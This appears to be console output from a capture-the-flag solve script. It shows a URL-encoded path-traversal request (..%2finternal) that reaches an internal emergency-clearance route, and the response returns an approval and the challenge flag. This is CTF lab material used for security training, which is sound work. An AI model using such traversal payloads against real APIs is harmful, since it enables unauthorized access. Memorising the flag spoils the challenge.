 CAP_CTG
PS> python -I solve.py http://w03.ctf.chronos-security.ro:34332
internal route : /internal/dispatch/emergency-clearance
held consignment: CTLD-FR-8821
POST /api/v1/corridor/..%2finternal/dispatch/emergency-clearance -> 200
{
  "status": "APPROVED",
  "clearance_id": "CTLD-EMERG-2026-1794470762",
  "consignment_id": "CTLD-FR-8821",
  "authorized_corridor": "CORRIDOR_VIADUCT_NORTH",
  "gate_barrier_state": "OPEN",
  "clearance_token": "CSCTF{rtrkc2jGXrpncRxwHBQHvqbF}",
  "message": "Emergency transit clearance approved. Viaduct barrier unlocked.",
  "timestamp": "2026-11-12T08:06:02Z"
}
FLAG: CSCTF{rtrkc2jGXrpncRxwHBQHvqbF}
[solve complete]